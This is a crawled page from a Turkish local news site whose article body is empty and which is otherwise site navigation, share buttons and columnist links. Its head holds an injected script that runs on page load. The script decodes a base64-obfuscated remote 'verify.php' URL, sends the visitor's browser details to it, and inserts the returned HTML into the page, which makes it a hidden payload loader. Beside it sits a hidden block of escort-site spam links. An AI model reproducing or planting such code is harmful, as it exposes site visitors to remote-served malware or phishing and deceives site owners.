

--- FILE ---
content_type: text/html
request_url: https://bornovabizimgazete.com/demirkaynak-torbali-yi-kahkahaya-bogdu/4712/
body_size: 13008
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title> -  - Haberin Güncel Adresi</title>
<base href="https://bornovabizimgazete.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content=""/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://bornovabizimgazete.com/demirkaynak-torbali-yi-kahkahaya-bogdu/4712/'/>
<meta property='og:site_name' content='https://bornovabizimgazete.com'/>
<meta property='og:image' content='https://bornovabizimgazete.com/images/haberler/'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://bornovabizimgazete.com/demirkaynak-torbali-yi-kahkahaya-bogdu/4712/" />
<link rel="shortcut icon" href="https://bornovabizimgazete.com/images/genel/favicon.png" />
<meta name="author" content="https://bornovabizimgazete.com" />
<meta name="copyright" content="https://bornovabizimgazete.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://bornovabizimgazete.com/images/haberler/" />
<link href="https://bornovabizimgazete.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://bornovabizimgazete.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://bornovabizimgazete.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>



<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 


















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div>



    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://bornovabizimgazete.com/tema/indir_1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://bornovabizimgazete.com" title="ANASAYFA"><img src="https://bornovabizimgazete.com/images/genel/sonsonbizimlogo11111.jpg" alt="BİZİM GAZETE" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kitap/" title="KİTAP"><span>KİTAP</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yerel/" title="YEREL"><span>YEREL</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       

 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://bornovabizimgazete.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href=".//"></a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik"></div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00:00</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://bornovabizimgazete.com/demirkaynak-torbali-yi-kahkahaya-bogdu/4712//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 01-01-1970 02:00</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

    
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />


    <span style="color:#999;">Bu haber <b></b> defa okunmuştur. </span><br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F&text=" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F&text=" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbornovabizimgazete.com%2F%2F%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>

  
   
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER  Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 
      </div>







    </div>

      </div>


<div class="sag-blok">
	<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/bornovabizimgazete" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fbornovabizimgazete%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
		
</div>

<div class="sagblocksosyal">
		
</div>

       <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/arslan-keskin/elektrikli-scooterlar-yasaklanmali-mi-guvenlik-mi-ozgurluk-mu/68/" title="Arslan Keskin"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20230609173433.jpg" width="80" height="100" alt="Arslan Keskin" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/arslan-keskin/" title="Arslan Keskin">Arslan Keskin</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/arslan-keskin/elektrikli-scooterlar-yasaklanmali-mi-guvenlik-mi-ozgurluk-mu/68/" title="ELEKTRİKLİ SCOOTERLAR YASAKLANMALI MI? GÜVENLİK Mİ, ÖZGÜRLÜK MÜ?">  ELEKTRİKLİ SCOOTERLAR YASAKLANMALI MI? GÜVENLİK Mİ, ÖZGÜRLÜK MÜ?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/irfan-onan/halk-egitimde-efsane-basarida-ornek-ali-yoksul/69/" title="İrfan ONAN"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250524174434.jpg" width="80" height="100" alt="İrfan ONAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/irfan-onan/" title="İrfan ONAN">İrfan ONAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/irfan-onan/halk-egitimde-efsane-basarida-ornek-ali-yoksul/69/" title="Halk Eğitimde Efsane, Başarıda Örnek: Ali Yoksul">  Halk Eğitimde Efsane, Başarıda Örnek: Ali Yoksul</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-degirmenci/bornova-dan-bir-halil-atila-abi-geldi-gecti/17/" title="BÜLENT DEĞİRMENCİ"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20240830165606.jpg" width="80" height="100" alt="BÜLENT DEĞİRMENCİ" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-degirmenci/" title="BÜLENT DEĞİRMENCİ">BÜLENT DEĞİRMENCİ</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-degirmenci/bornova-dan-bir-halil-atila-abi-geldi-gecti/17/" title="Bornova’dan bir Halil Atila abi; geldi, geçti…">  Bornova’dan bir Halil Atila abi; geldi, geçti…</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/selahattin-daver/2021-yazindan-ne-ogrendik/15/" title="SELAHATTİN DAVER"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20230609173038.jpg" width="80" height="100" alt="SELAHATTİN DAVER" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/selahattin-daver/" title="SELAHATTİN DAVER">SELAHATTİN DAVER</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/selahattin-daver/2021-yazindan-ne-ogrendik/15/" title="2021 YAZINDAN NE ÖĞRENDİK?">  2021 YAZINDAN NE ÖĞRENDİK?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/av-mertcan-turan/oy-kullanmak-anayasal-hak-kullanmayana-ceza/36/" title="Av. MERTCAN TURAN"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20231228141506.jpg" width="80" height="100" alt="Av. MERTCAN TURAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/av-mertcan-turan/" title="Av. MERTCAN TURAN">Av. MERTCAN TURAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/av-mertcan-turan/oy-kullanmak-anayasal-hak-kullanmayana-ceza/36/" title="Oy Kullanmak Anayasal Hak, kullanmayana Ceza">  Oy Kullanmak Anayasal Hak, kullanmayana Ceza</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/lokman-serdar/olum-kapida-hazir-miyiz/56/" title="Lokman Serdar"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250225171851.jpg" width="80" height="100" alt="Lokman Serdar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/lokman-serdar/" title="Lokman Serdar">Lokman Serdar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/lokman-serdar/olum-kapida-hazir-miyiz/56/" title="Ölüm Kapıda: Hazır Mıyız?">  Ölüm Kapıda: Hazır Mıyız?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/prof-dr-dilek-takimci/vr-gozlukle-hayata-bakmak-metaverse-cagi/63/" title="Prof.Dr. Dilek Takımcı"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20250911153444.jpg" width="80" height="100" alt="Prof.Dr. Dilek Takımcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/prof-dr-dilek-takimci/" title="Prof.Dr. Dilek Takımcı">Prof.Dr. Dilek Takımcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/prof-dr-dilek-takimci/vr-gozlukle-hayata-bakmak-metaverse-cagi/63/" title="VR Gözlükle Hayata Bakmak: Metaverse Çağı">  VR Gözlükle Hayata Bakmak: Metaverse Çağı</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/erkan-furkanoglu/iyilik-herkesin-istegidir/72/" title="Erkan Furkanoğlu"><img src="https://bornovabizimgazete.com/images/yazarlar/thumb_20251117180758.jpg" width="80" height="100" alt="Erkan Furkanoğlu" /></a></div>
